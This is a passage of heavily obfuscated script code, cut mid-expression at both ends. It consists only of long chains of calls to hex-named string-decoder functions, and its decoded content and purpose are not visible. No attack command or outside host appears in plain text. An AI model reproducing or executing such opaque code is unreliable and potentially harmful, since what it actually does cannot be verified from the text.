00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O0091